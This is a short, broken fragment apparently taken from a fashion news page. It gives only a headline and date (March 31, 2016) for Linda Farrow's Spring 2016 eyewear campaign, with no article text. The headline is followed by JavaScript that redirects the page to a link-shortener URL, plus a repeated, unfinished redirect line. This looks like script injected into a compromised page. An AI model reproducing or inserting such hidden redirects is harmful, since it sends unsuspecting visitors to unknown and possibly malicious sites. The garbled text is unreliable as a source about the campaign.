
Linda Farrow Heads to the Beach for Spring 2016
Eyewear Campaign
March 31, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =